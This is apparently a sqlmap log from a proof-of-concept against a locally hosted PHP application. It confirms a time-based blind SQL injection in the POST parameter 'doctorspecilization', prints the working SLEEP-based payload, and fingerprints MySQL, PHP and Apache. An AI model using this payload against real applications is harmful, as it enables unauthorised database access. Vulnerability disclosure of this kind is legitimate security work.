 [11:33:56] [INFO] resuming back-end DBMS 'mysql'
[11:33:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: doctorspecilization (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: doctorspecilization=Orthopedics11' WHERE 2874=2874 AND (SELECT 6964 FROM (SELECT(SLEEP(5)))fNbn)-- MGgj&sub
mit=
---
[11:33:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.3, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[11:33:56] [INFO] fetched data logged to text files under 'C:\Users\28395\AppData\Local\sqlmap\output\localhost'